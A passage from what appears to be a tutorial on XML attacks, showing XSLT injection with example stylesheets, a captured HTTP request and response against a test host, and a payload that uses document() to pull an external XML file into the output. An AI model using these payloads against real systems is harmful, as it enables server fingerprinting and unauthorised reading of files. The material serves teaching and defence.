 7/5/2020 eXtensible Markup Language Attacks

* <xsl:value-of select="no"/>: <xsl:value-of select="system-property('xsl:vendor')"/>
</xsl:for-each>
</xsl:template>
</xsl:stylesheet>

>>> cat emp_xslt.xsl
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/emplist">
Emp:<!-- Loop for each emp -->
<xsl:for-each select="emp">
<!-- Print name: emp no and name -->
* <xsl:value-of select="no"/>: <xsl:value-of select="system-property('xsl:vendor')"/>
</xsl:for-each>
</xsl:template>
</xsl:stylesheet>
>>> xsltproc emp_xslt.xsl emplist.xml
<?xml version="1.0"?>

Emp:
* 49: libxslt
* 50: libxslt

Request
Raw Params Headers Hex XML
1 POST /xslt.ns HTTP/1.1
2 Host: xxe.ns
3 Content-Length: 398
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
7 <xsl:template match="/emplist">
8 Emp:<!-- Loop for each emp -->
9 <xsl:for-each select="emp">
10 <!-- Print name: emp no and name -->
11 * <xsl:value-of select="no"/>: <xsl:value-of select="system-property('xsl:vendor')"/>
12 </xsl:for-each>
13 </xsl:template>
14 </xsl:stylesheet>

Response
Raw Headers Hex
XML Render
1 <?xml version="1.0"?>
2 Emp:
3 * 49: libxslt
4 * 50: libxslt

XSLT Functions
XSLT includes over 100 built-in functions. There are functions for string values, numeric values, date and time comparison, node and QName manipulation, sequence manipulation, Boolean values, and more.

| Name | Description |
|---|---|
| system-property() | Returns the value of the system properties |
| document() | Used to access the nodes in an external XML document |
| element-available() | Tests whether the element specified is supported by the XSLT processor |
| format-number() | Converts a number into a string |

Data Exfiltration using the document()
The document function allows XSLT transformations to access data stored in external XML documents other than the main data source.

Only XML allowed

<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/emplist">
<xsl:copy-of select="document('emplist.xml')"/>
Emp:<!-- Loop for each emp -->
<xsl:for-each select="emp">
<!-- Print name: emp no and name -->
* <xsl:value-of select="no"/>: <xsl:value-of select="name"/>
</xsl:for-each>

raviramesh.info/xml-attacks.html 53/59